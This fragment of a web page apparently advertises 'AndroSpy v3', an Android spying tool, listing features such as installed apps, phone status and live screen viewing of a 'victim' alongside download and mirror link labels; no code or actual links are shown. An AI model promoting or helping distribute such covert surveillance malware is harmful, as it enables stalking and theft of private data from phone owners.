
Installed Apps
Status of Phone
Download Manager
Live Screen
Victim
Download AndroSpy
Mirror Link 2
AndroSpy Download Link
Post
#
AndroSpy
#
AndroSpy v3
Tags:
Search
Search